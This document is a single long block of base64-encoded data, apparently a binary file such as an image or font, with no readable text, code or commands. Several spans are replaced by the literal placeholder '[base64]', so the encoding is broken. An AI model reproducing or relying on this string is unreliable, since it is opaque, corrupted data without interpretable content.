F4qPZLkTdBsEZ57iR6bzIAn/cmtTaI+vcmiJiIimiI6aM/zQRrxOU7xJRsrDdOynOJlgheqlZ7rlM76mRturd76iNP3bZt6AVu+KMW9tU/yqdf8eY/DGR9BVV9CEZcBDZB84Z9uqhL75JB3sdBIkWAqIAJI+QcIxVCm3BSm9B++4JhBfMEJJUKX0YUWZAKGNMlx4AJRTEgBrgB//[base64]//[base64]/12lsOHgO1n1qEIdMyVv/[base64]//rcUxyAAQtQClmAcR4dFA7mP7nl0s3ADCOCQUYEFF+BXf2R198kjGBkThSUNBqJF0bEcuqUOKrAMLkE2/z5RNgy6kp2gDRBaJtMYAy+AFRMgd2aiDVgAFQ9QCRSQCap1liQqBEB5AI6DacJXlLQkeFdgWxN2eHLolFIJlTX6lMDEmTqqOX5YGoCoiPYKpEXaBCtQsRa7AhSbsRNLrwdgr4S4ls0FPqjHPdZ1l9AWXttzTnppOwPWTOcliqPIpScqs/[base64]/JiAn/3bmMBFMgXVsh8uIcOaMit2kUWGQA0vACrHAD8/ALcEsABHAEnqqBSqa3cyCBR2ZkqMoEHHCBr0AQaKCNQ4ELPXMFj9CClPq1INS4RTGr85ExMfBJw7DDwXoDuHBIDoms2lCfU1cRGPGsTAIDIhAIffMAtBAANeACLlAOLlAEEXANLgAMHQAMh9wBykAF/CAFX5MJJTmFExAORnEDcFcmcteuZVImD+AHKtCTXQG/9PqVeucmfBcWwCca0VtLm2Bb1ZtBLyqHMpocUtl4BZs6u+U51LujlzO+c1K+HduxQTqkMUCxFbu+7bvMFvu+pPyVwzyIl1d6zFQb0oS/+Rtt/3iZl/[base64]/[base64]/uNs+66M+no7QbTCzepVPQ8ADbzd075c8OJsL7wn0SxqcVljJ+cCD9wdCTgB0kuJo34B9PVCED0Kg8o8ZdMpCTgADhcANpsAhwKwE1wAIxFwwdkHInNwcnl9KRMAcTKMVMsAFtt2WX66tu4ABmZTRJkzRshDQD2YKfxJ5dPAwJgdQmcjplACY58AIOKZH/NgDVOpIRV4cMLvEJ9VAD19DVYL3j19AMYO3jX03WK9cDdKAMykBl1xis5koEy2CTxsDXi0YEMeAKdoC8g13Khc1afcd70AJAntbYE9ZSvUREtDywu7VwpRajY25R/9rL41MtOLAM7yMWoL28YDmWj9AEpE3aK6DMcfXnWcAuqS3o7KsFEVABRoqWiIhry9ABG5Bcs01dTco7xgPIx4OyxdMAf3wBVFpsIbABUZB74PxO4gyI5Fzq5nzO53MDPaAI46MIPXAD+UULb/ACZopQf/x8zyfdvN5qq4Y62YNdxKJT3E0pKIZiwCLevYVEYg5+HJQWO0NFYOgKJAgh9UKM/[base64]/ohraFB1zQBilQBVXABYLJM/gKlF+ZCmKZ53tu2qid2hVAA3NQASoSDDSwDKldsRtgCl3QzBhLpNCMiDYABwHQiNAViXDZO5WBlxlQA29APP8uYAgTME0rGwI3UAgLUAsNtAyA/PiQD/nFvQ6RX/kKoOpKQAUJ8Ab88wYJIAX55fm04M4RVA6GIIsUdH28jpnUfU2pps83QOw5JSmJkQO2/wKgNSTQ4M8BPd5tzkH1giEpA3AkeDAQ4gqW8LXhsBwUgPxrRCCKmh1mmzPjbhS4ADEY0AZRNnMc0O7vvuAJ3sRWAAIXWAe5uTKWO8bzke9YoAcFn56/yuHpH5CPEAiPOgmLq4LV3wQeBhBXKlSggCsHkWXLsGi70ElbJwSCLsB4swcECDJzyDRrFmFBBI8LRDpxIhJkhCJFrrG7dg1Yjx5UlK2rUSOcGz+pZrkx0NP/[base64]/UTOFvWv/kFbnhigCduKKQEAZ9QcEEGFSzjjQRoeaKCCaXYYMIKXEhgIAo5/[base64]/[base64]/7DgD5Zb/oOOGHDbgA06LKDhAdjYMGVnnneGw5QOcNttt94CMEQEr4YrjjzlvEuGuQQMacC5CRKgojkXDNGuOeaYe1o5Jwq5ITnkFCzOP7TZK+sADddj74D4BoBBP/kiiBvtAW5wIj2+03OhwbcglLDD+DrU8MMPS1R8cRKfRtHxFRuQnAJzbqg8gxhrhAYHFXDQ8dYXfhQ9oQuWUUDIgfjC5ApMlERFiSadbKGF16n/[base64]/BQBSgkMUlvQUUZ0gIwMFYGTSmwwDK2MrtUPKIJaoxBG90YsxUEgw1siMJr/[base64]/8WJHgRIgieelwLp/Yl6HClUR+ewxzo84wq4uJRCDSAqN9CPAq4IByiwEP8OA7DCEpQyQBYgijz+jal+LTBVJVTlh9hEtCct8F9Nm2CJvTwsEA0QwTrIEAFAHSojEIzgRkBiwQUsawtbxSAHj5USlbCjWsCgw0zWUUJevOCk4TJADDKxjKOc6ygL0QYtxhCOYdwwh/bqYV/v5Ta16fIsAoMd4AhWsLncBWGKXSJdbpAwxl6hMQZLYlzgsiCQhVEJZMSDT2cnhBYI4RGiXeMbY1CBDrChGbeZRRZMEYzWwiY2rYVD0IQGB9zm1hC7hcNuffvb3cYSOVJwQgigs4ZC1KICdqPCG96wt+Y6d5jJCEEyaBE1vtnAuIZAz26j5gKlrU1DqURlfA6giAT/LGAD7IFBAnqgS2CKxz8Duq4UGnRfBgluQhMq3ISyVoEXUAE+E6Cm4p524AoQSUUqOlGCs8kiFjUgAy/6ZozGeaPOeY5HoUMnO9l5AU2AWBMioIcNFPCAUQwAK2gaX0LbOAtUYKJLVRpFGhdaiTGJahYqvFRP0vTj4qWiBalwk1DfZ4BRUIMAEvAECzjw5ENpVFCCmh4d6vCKGGCiBT2hn7c20cZHhOMY4bBEa2dRBqKCS349wQmrYlC/ScS5EnGIM6uGMQyhxmAqK9Dxmg7QgAusAyTXmF6fiKURCVKQFMli1hYK4WgNksRZ0VKJS2DCArNCklErWHNNw5GruL7w/yidgIES3uVXVHvFbT9829r8U0v/[base64]/SMVJUn5gvB8ecb/ZBaISgYizH2KA54hmIQZNKN4Ks3ALAmxBFKeo6h7JcOjTR/AkHqFBo7m6VUmXxCNgZQkwQljWGpxVCvUghBAQT3YDBMIYWBgKFsyVrjGM4dQHEHhXBP585re6lWoLrC6tjzbCCgy/R4SLrbWIa/BTtjG/ruwR2YKKYduTZAoIhCUqcYBkh3Z8ohXCMqR9CNZgoI13zKMk9OhHROqBQAqkGICDIuANqfCNeymOCIilqHmCCHAC9Fr/[base64]/+xoxVK/4UXkIKsqqqqsj1J6ABJIAMrsIIIKoIJOglSyCon6Cquir0iEAmVcAF2CKFgwD1eKCFC0AMuq6k3uQIEcAgEAASjoKujgIF30YfnCy94JA55DC95vD57jDV/yb60UJAi2r7LKgO3sDUkaoyAPCy3WJD0AyOTQZPKIKitqITZkb9UYIUXsIBP2LzUcCOd6Zme2bYBxI14kwSi6Q15qYoFTIB1GADu0gdFeI8EyAHlKIcI+UCapMkIKASYfAKDCwHiOMETjJviGA4NeRv2MC99sIQbIIDzKIQoqL5ZsgFDkAK8MQ/7wq8GQaYIAZEEiAABkzeTq4BkmqYGs6ap6ZqpOf/[base64]/AJV1mhMihHUZurUXuXslAapfFJfUBQBS0OBK1HvBmQe/T/[base64]/CJ8crqeDhsuExnkAMRM/s/7yF+jpKSakeQ00/UIJXWEQxULtgYAJJiM1KjLI9kgQHKANXAIWaqrq1QsVwoAQVUAIVOrzkHBVRsalKuTw/YIVyjTPqlM5bLKnrjJMDsAFsKAEniIBmiCAA/E7yJE8/Ukb0zIP0HIn2nMZnXADZSwkXcImXKCuzKiFFmAA2e9iaaoFhOIZOcIi4WgijaEeeDAF9cNKOfdInRQ7yKBvyMI4FIRCUVZCUjdAvIpAvChjY+aJb8ASJ+YJdsFlP2IVdqBid7VmfTQEueNkwUgCUWZmVcZk/[base64]/wGL0oz4yxvGEO6hiPWWZRmZhFoJdgGqUlmqBCWUoK/vcPUJoAEmBEzcYhdmhACLohAlACnR5F5CtYRu2YZEl2eQwWZ5kEAIZECC+vv7ARyFSAjywGCS2GCxaYsdoYse4B80CI02wAC2wBDFCE4KqhBRI2oiUv6mYGTZAgDVigw4wrf2rLTi6tkBagN56g0UypKypgQQUggCIAKyIGuejAOaTx/HqSbQd2SdYBjRlSp88wZI9Qf8ILxcgAAtZpegzL0VYLwWwAUVYBxt4V+kbAKqcSvEA4vsyQRNMJiRlpgyhXLDMjsbhEMxtuQiTuc+NnCmEZQlrERaxnMzRQhvB/5Gd8xEF+MJxEzq/[base64]/ReuxurKUIIgsIBDuP/iLPapYPiDBuhiIZgEIXgBaQvjMTaFjeRINDYNOAJJONiC4BAa3WiCBTCEC0DAeRnbrmgAVNIGU7IbRVAlWsiBA9UHQYYOu9mAZZiP/[base64]/mFQY6OSMAVTYBC7zg4S2cMuzvFmcPIeehNIQ1zcxBuTagoyOgGuo19OThAguxjrgoycLhjqAxGc9T/Q0aYIlCa1K6WehPUsTIWzRvXpQhBfjTwNIkiwBgiuABSD46aDWBhpGaiiPcil3Du/wjqV2arb14SCmarSBtX75ciz6F6sW869OEyUIBgt4Afdbc4jcihH4A7UOrQaANjkS40eItg4IBjKoDQB8g5hJY9x4Azh4gwXYgge4DTiCAUM4QASMl6qIGpOESpLjG+6SyuKIAvhAUwOxmvSaDzJtQPoArx/Sh6yRt0mvDkYWgUt+m+ZrpdK2bNTWj8VVEP06jtd2/4Eqj+1TRgATGQhrUsuBiDC2lOXOFd3e5qZZfhFlh1Rc1mUd6YMe6WWgg92/5IJhJuZFCIDpTgIC0ILr9nZvv+5mzm5jGIU3dIOtA5eBngXy1lUgg15vLh5w7rGbOqoDaALY2LtFOIIj2BN2Hl/8Nl8CUIADwAJcEIJKeII2GQU9oAZjaLbgiQEwuOn97U8fUwI3AapKubM7Y7zHK+h0pbxc9DwFWIMSKAR6zehBiSCO9ugWf/kYpwMOkHmZZwI9QsaN8FeTjj2ULolJS4kPeokRyjT8RIAs6OdvxRJKmDpcAIMyAAMVQAA96IR3ifLpuHpzmDCt1/pkuPqun3IE+/8OK7dykj1ZqbbHsfjyfAGLNGkMtRcL9kCTtV9793uAkXk/n9qKM2oBllE20JpzNuiCLjAFO2+NN3sAoCFEQvyECtg/G70NNn6ACTAEmEH0BtgCwG70Rof0qsCBRvp8MqUCRoKkSyYOhhtSMjBSQV4H+SoLhsulsjC49RC4AVAAKVhsVNJjqvyr84qA0meP4cgBKYB9/5B97Itqxm3cIfy4kJtcDrmlEnkaJzzUpyl20BVd3kZ20qUcWy7dGxDuC3P2W/m5oONAvyxMUEXMANjd6Bb3RVxECeD3NagBAqB/bnfmC7iB96GUGAAINwZmGRg4apOlVKksJWyo8CHEWQT/JRIcuELIgYyzHuVIQ+DIHg4crJCMRNIKkyOLzBFR8cRSixaWlFBw4A3WoxgxBmaZFVOiATctKhUsOkuJpSxusgybNaypnxU6/aR6NCkQ1kmshvkpmKNGuy0RmjWLUAQE2khkyHTo0aGOpDpy6dBJQZcOh7p0gomc02EOiLMRBkdw4oQUKSdbDDN2UmRBkSLs2AHr0YNKjXXr+NWrJyBVi6JZDFCgpAYMGFeucLnahOmGIH+y/SWrXTuDuQwaMvDu7fs3cN7JMgy3bTxZhdoVQixfHuL58ychnjwZUH0A9uwHtGfs7v1AFSjdLWUk/z1ji4yHLGhJH/P9+z9/Wgih/y/[base64]/UtSjyA0tVGRADGBQQgkmYHS9mmpXjDIbbbrxtttvfGSgNh9tu9322nEH11txxymXDHN5OyeddNb5nR12GQ2wHeHfhWfed+kdAF99Qsz/YcEyBzROH+Uv/BHMI0I8wsojn/xBQBOsdGHKMk3EICCBCJjSAQIRwNHBAw7OAuEKC8DxCYQVbGHIJzHUYMgWDUjVYYggGpIAiCWiKMSKF2CEkXcXRK5iAoTr6IIU2a+4RvZnupDRiznYIAUZahZChQhOPpnligvAIHhGNhyfAP31239//cfTYh11UVCZQCHecIMQEEk6cUpABdZRDiosQ097yhOfApWcQR0qGYgilKIseKgNNqoBjPrgDcxxAwpQilKXgoamOoUDUIVKVKO6wAU0gSoRRMERr4KVrBZBK1zlalfGOoIYghiSPewhiMciQA3ekIQABIALChjF1Qhi/[base64]/RxHcANbnDnOQAUqnCe9DRueScaggVSsLzM8VMIy7gcgAIag08AKAYSYMMDdGIKDv8QKAZ0MIUpSLGB2WFsdhAKABwWQLsVvGB3kjBEIV7wIOJ5CET0K17ymve8E0mupRmRk5Twh7/[base64]/kQ2LWBaUEJphRJIpkfQDdP0gEDWMwQWdLEIzyNCMwIAglGspJSllNpeb7aEOq6QCsNILLCrA0rAdCGV380AYpDXmaEfbpWSY1gOn8WIznSHEAwZigBa4Qg3K3BoqNsE1TECTbLnxzTXVxk1t8oDCPKhFhS/Mhwpvk5vgDKfdvgoddIYAcDcKnDsNJ56V2rPFt7AA5EqUig89QowfOsQftFBQ0zU0BsFgA4FQR6AKkMIUuKMQhKKyggeQAg4I2OgKEGCIKT8Zyh66codOitIPqdRELWbpirpzAUNIoTtnutIBDEHTjIhApxnBARUKUYMdwUBNUmjAO8+TgTMVwknY/[base64]/iyomvgbAVvzhhxQAzne2sZ/MVWmOMxsteUgaYm5GaIsYALdU0ExVXQIUl47AJPTKYbBpIRv81e6NNt/Egwz3/[base64]/htUBr/[base64]/MEyhB2BPAAbsADGxIApzAEtSAApRACEfAJEBUAFUMgwVAAIZFQiZkGUfZQh0MEDvMGULYAixI7eQQj9/[base64]/40AAILAHNBWHtAASeYBEzxDGjxBcrUAnIwCdjRHbtzACxBBaBDMTnBLDFjCJD0SdO1dQVDABkSALnQgCP+QBQiOBSiV4AnOBR2oUgsOllTWgGMhS6+sgSvVQSlZAQ3eoM/8DH3xIGRARmSUnNMEYdTUQyu8ABioABI20xVQwjLJZRMukzSZQ23kXIRRGIZhoV/[base64]/uIB8zqcLnB41VlWZlMF0dNU2cuMD4YkFldUFrZUJiZpclRqopNqqsZqr9RUTVd9H+EqwGJb2wRE/QpzOINb3rQEBJEEXpEGsFGQUvEAFuN/7KQREfotS9ASBPIK1vR/EyIRE4EIDvIAUuBYOokUeRMJJ0hYxkCQ2yIIsaEITHMADAEo6NcCmcEotLMMLsIJoROC9QUwFcoW3FEQFpAEzykNZiFsR5OBRBsZ3kVIHMMHLyEwRXVyvVCVVUuWuUKWu1MB6yaAkRMIp8MxX6qB9GQZ+SQZl7Bd/ZU8rtIIdHKHXYMLWxMEyJZiiJpg05eVwSOHaTFhf/iUW9iWGddPO/xEmcNQNctSGOfFNiTndAPTI4EyddzxmBQRDFQRBZX5IHMbAevyBBcjHCIgAhOwdhGAAG/RqMNCOgTTDBjyAREAiJD7AGpBBBUBMFgTAbWYBHdydJHxCxKyAsS7ZG9SdcFoZchabFATAt4YruI4rDAAe8nzI4dUAKYIikYSIIojAhyiPiWzn4K1hLjrPAShAIfRAdlJdRiTjd3hnD5yHOwGOAlinckbAMvhNNWZjw/JNVvknNxYKB3GaOb7VW+EAqZlaH7TQqJgKqtCDCHCBI8BArORQPUYoY92amVoBHL1sHHEcGxnW99HBERDkhxpkrWwAPeTAshZEKgxAFRFM/P/Vn4tWxftZiwGMy4zewCLgqI4GYI/[base64]/Pi5rA27/FaK0cpgkhBGRNZGfaOFJZ5yAtcAIg8QAB479ZdgAJsXfEogAuU69aVyBrGa4v/2YACPF7nzW8Zolg0Clp15O/D7i/fwIn/SqyeXJAHeRCmoFCnsJCCNl88Sh898tBHYGU+ugvMTjBJ6Iyu3VoKChsT5aysMNEGLIM53EIUDAGRPoH7BcUs+IGLrvBDpgK1zAJDAIwr0AMHzIGdkuQb9ehJRkIv+Ep2lkEJlVAtPAAFQGnDpMIXFcQKNMANqMANFGFRxAAC/I48RIAFIOV2kcVREkbDkcHDNaVcqBJ6VdyaUuWxGEvgAq6u0NrG7SMZGC4dIe5j8ODIsYMLWAZ/8UPUCAAMGJjWzFwTKpjLNaHmbu5xUFPaTOEW9lylCh2mlu6FeZM2TWo4qW5y4M3e/4hhiZXq677u7FrdluVuh2TvRv2mtV7rKXOLKkMvK7cyckkvKpOyLM9yh4jy9qJUHJqvLu9y8pyIvX4ZS0HP/HZewbrn/eIv/[base64]/PMl//qoFgiTS8VwS/tF2bwAi8QAiEIABEcKiUo2CbEZV0yYSE/B96QU87p3M5t4TZBsugSXSRHcodxKogZBxiOWOumEycbyYsgCdVZHfui1PaS8rUaqyozqyv3tV/DMmDn9SwPtpXtnWFDCEkl9i1jmSjzsmPLa4tJzuMJ8zC/U8FuhzEfM+upk/7yL3U8cwCnlVvhQgqVWgvxrpboVRR0M/nVik5fXwS7LI+iTMq80Q3WNryUaVyIBB2sgQS4MwYsQhp0QbEJd6xgAAHogz5vgtWEywrX2IwNxBQ1QWgtwzOUGwHuaA7z6A5jAxOIwREkwQZAgwdlwAPkgApUgHFRTEX/TEA17AA4/ME1pEA23EMXsMA1FMJJkwINlAxhlMVKy63cujRbgHEKinHFSSXfChZO74pO7zRjYWUseZcNzhdYkuUusQPTAEMx8BcvQG4rqIEaTDWJA3ITymVWszU5eS5wsE02bSGMS/I3ZRNa+0ZxWPJWIybfvPXrIok+QE8abl3uPkj2CrZfHzmSM29gL3ksE7aTP/lGHfaDiDKVE49joxRke9nySLa/UnZlE+y4EI5mazb/OlBZWSw64sIBv8Bpw1DIutornGytzNqEMsE48yieo8wN2iBtn7MVlNKu5UVv74o7B0AXEFsSvEEAbEAS1AA9GMAK7Ba56ET9xYD7/[base64]/pyXRfPlQ22kSe5wx85k0e8KUM5xVe8lBt2HxJPY1+54Nmrlkd2MPvrl9OvmIt5NDZsaDcABVAzNOCCOppaNqvam7P2N0foM5SXBPOoDabMjubBDe55yv+QgV/8OQd0QDAEJAuwALJogRYkAQYkQdP/[base64]/y4KZ2jZDvz8O3mDge/Ec/PmfB8PRswDS+/[base64]/fatZrw6hL0Rs2bNjJwuRDHdu3bozJOud4Tdw4cB99/a9W/ft/xAVaD+JPeD1E30DplcfcEAf9gMHhAjZ3r17EyFNyJcnv6LJCvXr2bdfkeV9fPjz32exfx9/fv37+feX/5++AAEcUED3DDwQwQRXiEE9Bhds8MEmGJQwPQonMg/[base64]/mlpM3thdhg466gLMbOEXsQDzgQ/EyRI9hBd0TEOL+JJ6Y4oorJhBjiDPeuECHHfwYwgUZjGGiBSWcCGUKN1x5Qw9dDhFFFVt8sYwYR2mAAhtvxAWHHhX4eZkLLkCGyCNfSXLJRZ484pk9oj3pyqwQ5ZLqU7CiKpKsvpzDijKZCIYDDtYUgwUtGBj/SIsuCFjGgFTciKGMUWJ8IpVU/HjEgBd6KZaAXqhEFCUmHLVCUVlWYvoIDLpABlCb3KjJks/8mFwBEEyxoBkL5CkCmHXoaIaGp14NPQLSmcqjGS6pAlNMkqQVPKxn6dijWbbYEjYvLfCaK4Au0vC9iyQI0quGZ9DSVVpJXPjyFMSyTQz6yCZTpgZe1hFXkXEqwQSVTWDpPrTS1nWXutbKl2416eCFjV/abFOu3tuQq4BeffVt3zno9HlC4P61+79E3wGPwlbWMIcZSGMBstgCGdhABz5QYrOwjwSzIEGMHZA9IHvQyDgospN9kGQWEiHLSEiiFM3sCTGqAI1shCNo/6igZzlQgDGCpIkJ0ONISEoSk/BCAKbtYUpQi0RIpqYlql2NViCYA9fIZKawqYkbWtCCQLSgtCzEIBU7eYLcYmQJPxggHEw4QrGSsAcmYKNKhKuDolIipT2wBFJH6MIQLuC4mmTBM0powQqEMAE6kKIKEXCCPK7BghoUoylSMd1TEimVWYHACq1LXrR0RRY69KolLWnLW/JikJdg4BdKGkIahhCARfRwL8+gQl/AkrxpkeEU13rMArRVBG4BAxiVqcH1pFCPVnRie5v4DCq4p67UrEY7yFTmMstnHWfCS3/tk+Y0Z+Mc/oWgf84U2HayU7AUgagJCCtghTCIoAQCCP+C6VTnOtk5MQru5JzwKeeDNljPDpIMn/lE2T5BKMILiegAK3LRE2o2o5zd4AY64lEOfKQABAhNE/Qo0tGQdkq8tKRpa5SElaqEKKtVxWqqo4pIsWKSDnwNbGJr01y0EIA3fGIWqbBICldYgRVQIBK9kEAbhoCBXtTBCth4naLWKCUxsOQIe5hUADZwAwO4AVMGiBwlJtGCJiTjEClolRMWowxVueAqTQndWJlS1lYx5WpkiGRXuOIoSehKLLwCliaHRSy6/MJ3QziEIw4xSmPlpSW/6lVYurI8WEIPsdHDZWUsww9+SKEVilADMVHxvU2YJg7jI9hm/9dNzrarfKH/tU7ApMOi6MDGmiFIrXP2d1oWgVab1UmmNwvWBH2MRx8KG884DTjPFcCTY/Jp53CJW9x2vnOCGtvJcn/b3HmOzJ4b5KA+9SmeFmxnRS+iqUF3Bo0e+ShIQxIBF16BJCUxaVkSeIYYpMSEkXA0a0P0yEeRiMQlWmEOt3Ji2AgAvDS8IQRNkGmfahojv/WiDb9wxC/YKy1sMKGosqgDB2TxxvWuVxYS8N1NVhA3NUwiDnHARRpYsBR2sMOr6zBMq2TFFLI6RVYgaIqMsRKmRp0UV3Ctw1jOAqwa4G5YdwlAKIcwBEc4ggua0EQUFmEXvLRlLYJdg196gKtqPQ9bkGHH//[base64]/3KqY0g8Ys9pJaG8WEk3IAwnDtixiMByyB1PUudyXlkZO8DBzUSBO/+EUP9aIXKNXAWYHpgfLI4ILEJhaXuazM9b4c2dBctntJv+z4sJMdIbDZtlHPLXlyizCrhxPrIyJRAOdMZ256/bP/K5gChCY0G/yq7EJLxtRzu1shiKAGG2JYE17QA0QL8gUPW8EFAhCgHuQ9gfmBgQsIX3jDEyA/FchCAB49gSx02gX5ucJDEaB4JwQA85ivQd/xMwHF28cFCLgPDFotsVUrogcLgAECXFCDSQ/+8/eJQBn0EwDR6+cBNTB8IQj/BswbN7kV3E+shU98Wcen1rV27k5+K8//[base64]/wb0MA8fYLdugfB6jvB4z/DegJzUYw0SbQUUoRgqgAicIO/WYz74bj7sIwIYiPF0ZPH6btRYT9TWYfFYTRRdgPMiDz8uwBRDLwsigPIuAAHELT8c8T5YMQsqYAFCTWIwzwXeAD8Q4DDWIAug6j4ewBAJ7z5sbz/[base64]/RigABerM3ZTE/XMDxWPP2fq9ijDMLRKAYagAGikDT8MP/9xSBN0XvDULQlgpB9KCKM0szAUrTBUrPPgKgBnyTPHvzGYFPP4gvCxCgBhKgO+/[base64]/wqL4MS4rCx7qR4EAAy0UHzUTAj4AAm+ADX6UgMyJAQ8wC1RAwmWAD3OAz3CQAb8YS8vQRXIyVMBE1Q1xBT9EA/70FMnUxFc4ALUg+9Y1QXaozovoAgmwD1r9Q285fNObzwfADlBj2IYLwtcD/NewDZVMT+ElT07LQCu4DXtwxKVcQGmcfNwbwFAT/[base64]/V+MPzUpHz7LVZ+QPcYPECapPyUjX/Px7gCoD1YcHzeHNTGdfzFPtjAmiPFR8APCWmOmmpM2lzOB9WXh92PV3gcdZXGUPvfA2AO0vzqdzVDX5PX/XVEIiRXdv1fvnXPubVYiZAYxNgYScAPx02C4igBurTEHoABppxghS4Px2YAtAsxMosHN4gYBNgAd5gAn5ESCTqSJit2QqiLTbSZE0WZdeo3kBuJ1uwA/BrJGK2vmo2v74tAAgAFyyhAn6hF/YmCdzBHgwgphyBaGUURzXydviCI99IApIgB5rADSYBDMZAEIhACqRgDfKLWhJJ4i7OKUBnKUwHK8SkrXDFK3TlLMai5HyscDvJrnjQd9KgTN3hAoBE/wFeoCkboAL4xxIQZgVEoAsYdE7Vwk6r7Ct9TpG1DJfIEjM2oxXGgBVQQQkql3LXZQaSoTDJYxXCIFLJoRFM11NXoHM/NwMMZAnOQFMLQAZ8wHVd1xSnUTx3tz1WTz1sCvPqAz8qIAKcl+8w71pvEzeLl/NqkWKiMfMITxqf0z4Gzzp7kZefs3pXsTfFM5ajtZh5dRoXYPOWmT/mtRh8sTqLoARKEwbYFX59rpzH1wDQlRXROQsS4HzluV3j1V3bOQDWtV3l1RD8d5/9t3+JUaD3I3qdwD07E4IPGAYiIAEMYQEUIdVmwQ9mYaHd0wkU4RgqQaPjoBJCrBN6wD1LgP8XbMBnluGhlMxIFHRkn+zZmpgja1TewAJLw4amwyaGY1iGMzTbwEQSjuANFuEZGmADmGCnfgEPUIGI++QXCGAPesFBm9gt3uKEj2quFqEB/GASKMEWiOAFsjgA1uBWbnIqUjCMwZbFbCy/2sor0jh2yqLH0mKTOAlMdzBElWSvHOFugWQZXiAHnDJGXOSbQkBJ3oDmlFAveoUr8RQKryF6bknoLuOxfEkA7CAQ0AwVLDjNUsMZpM48VgAakAA1nMFAdkIfPAA1ZqDS8AMPvqAAToA+4gO2X9k9Yllacxf3dE/0ViAAyrfzVi/ywC0W+y7yjjcLLiA6jbeB7FU/yqD/EGbTPq4gAjSteseTYbHXV/EDF6SRmzEvAZYZnu9ofw2gDAgYAaDqDTgNBvRZvUGRXXuzGBQBAYpAEa5gfuFVGrs78/CVfu33f/s7f+3jfPtbX/VjoO8DqoYBqhDAPd8g1fADPw/6BQ64X7PAD/DpoImgBapqEiZho4kpYp1gDEhjFHbkBcALot5RQeexQfXtqPTNpTUypg9Qxmva43D6QjMUQ7mGJOpAL2auWLoBGgDFDfrEHsavDZJAAqCNA9xiLho0k1qCABahEkBMEFTgBfKwCzwHJ2UlBamirMqKxsp427iNrd6qA9AWad86K4WyrojlWIjMyLhABPAAFpeB/whU4AEogIv8eCYGoAmMgUiVpuZM+Md+xS/ooMpc4BrAclu2rJEd9woVIZJhoRIu97IxNzWWYJPLo5RRgwcQSHRRowA8ID/qIwNMe1PRMzhfsXmLWT+uHBMb/Bd/G75lcbjvuQIE2DkXr6ENwdffc2JKU3wNr/ZqYNfF1fGqt+9sj/Aeg/C2gPBeYH7v+TsxhZ6/G1PWVZ8DoCCL4QVYzw1YD9vD3TXd4Jwxj5Yy7wHgOQHIs919MwEeZ58xT733Wb8HOqD9OT8Eml/[base64]/MHUv/eESeEDVg1OWZ1nwRr8QphHT2vu3N2/z4Nf10dmlxK0mMO+7XSBTbiKq7rl+AwDb4ZnpGc/b8cMNopuZrVf0WO8KPgH/F2DANsP7ngsBne0Z2+8ZU66gIANg1Ri4VrtT221P3CMPqmyJ9up7GN/dPMmzn7W9E9+3XbPgv/Md/ht2oBG8v5+7ojl4HXBhwhs2CwBiQo8ECQrVQBBjVgw/MR5NEjGw4JpOcSpNqhTnUQsiVAoR7KEIWo4cChQsu2BDk6YoURw52pAmzaIkSQhIOHLk2RExO3vy/NlzzZE1YooaLcqCDgcOwTp0sCLJyhypwYJxYBETmoFZTYSkmpUqhoFfGLpg+JXmV5IjEs7SrEmAQE0JErREMTDJlYokEghocep0juA5IEAINkxmDpnChRVLtWIFsKRgTILVoYMZsxgqYoTW/6AroQYB0aLjxn1DcxHaNEMOudR04QKCZQpuQbvRoMIAJUqA3ACjhlIcWH4UdEmy6I1pm6ND12BBhQqdHsBcWGdXpAg7YNt7KFPGixc/QoTqtTKixFIcVJZQVfIH35+QJvRXhTkR/xKPFStm8V+RxRQyxCfDFABmgSCCPFziTwEFnODBAAkagCCFWViYYIYabsghgi5wiEAAF1YIQwAmnljIGyea+IABFBqAgAsGBIBAFiEaIKOMF7poYwAUmvgihTq+OOKLK5po3ZE+XniFCw/[base64]/DJEWWfzSZNMRcr0wyyYqKKeFFix0QEdTHSiGsWIXd0CGVBy3C5hT7zJ1WWZ0cEaFZ3SNxtxyptFkYkxDbOAIF5rQEhtttkHTwBMDlPH/BBh2UAAcJZTAAksZMiWhhWmlSbDOZylLR511LmSX3XbAePedeFKU1woRgayHynpxxOcPfU0gQWAY//2HYBjxfeGBPhsasMQXBcB3RgZE/l1hkUHuGOfgFh6exQvWFWJ140Us4MI6gFv4RgIwlCF4kYEGUIQLEfiYY5w73jijj4XLeGaQLj7KOusjFjOBGzReCAMCuFw45IUxBiDm7Z/g4gIMirjxgpk7XljoiwkUqSmFbA7+RukG4HIjn4I6D6gLbuj4RuwRXGHA88Sz7uijL1QaPqWjdrp8p5xuWukwo1bKofwawuACQQkQcCmssGbhhwvUQH9FyFVDJvEIhwhQ/[base64]/+FEP84xhEmRDBW/QprYBNSIDTXhbFg60gkb44xJ9ONCEEmSNB4XheUXq5ZmOl7pb/jKYBv+oAKMmUAzZjCl4izqf6gygphqUQRFFCEAZChenzSEARj46FOoKRzognemb2CSc8AygiG2WAXUuMFOcrpkFGhETdaM7CAIwZwAYfEJMNWjR39wAgwgUzk1oEmikDCcpSnFzT2sa0owW1c4ipEmiBphADRJFuyMl4EgwiNScAmDP1jXqfe5zH/0kdSlQueFSJ0VpFvqXhQe8oQTaQ9AsXvqqFfghSrRaSEIOiEA/jEIRtIpDHFpwrEVSomyo2EARDPGJkpxEWtM6xAZgYqI4umyFJuwqaFqmQhKCBidi2AMH9pCCorCFBWeVxQMsMYtHxABB4XhLEhzhjry6Ywh8LZj/wPhCFww4IhVNiIJQtMAACdAhKUrpQDAk0YEwRtax6XKsuiZbBxjSMCl7EAMdOlODI4RWtH0pjcte9oY5xmQDQ3DEJ6IgAthcYBm3yEEtcHOABqhABbAwQjiMgEhMwKJYlTgAEa61iKa9oTSioctzKFkM6lTnGldjhwu40wOuhWc8oRQAGIhVtoqgkj/xeBt/XoleBdlNQ38zQAbMMTlfypeY2ETo5J4UgW1u6Uv+FB0CarCAbe4IBtWsADa1yc04kXN1pgsA5FwgCavVF5tliMA1H1AMFx3EAGUoQosI91DD4ehvD6iRi94QAW/azgVvAJ+LMOwC8F3KAE6YwKJA/1rfCz1PensKAEMVEYEahC99nfvSAnAUu/Alj00lJl/rHpAo2T24cVZrH0np5yn7aUilCdIygvyH02HUqH83ncUs/[base64]/RX6CIQyXqCijvsZKUhACPGurKNS0p/Da00paqlKVh/vKrvA6rr980zbFaSH/inMBcJfAilbDIsSIIC1RMwgAxGAU0cNBnlEjLEdUa9CKkYFctwEXRhK8JTbTQhuVwNYV+SfVN3jAKaVDCDU04gFreMgRo1Ow1oB7YEAArgTRUQAiKaHwbHC+BcmH/Jtasb71VYK2UpcR6DzXsdbl4Qlphx0VhLrNrv1Sbhqu6VgTN1hkOatGAMqghHNLANiuAAFxEgoESxULqJLJgAzpqVVvrsEkN1hGaS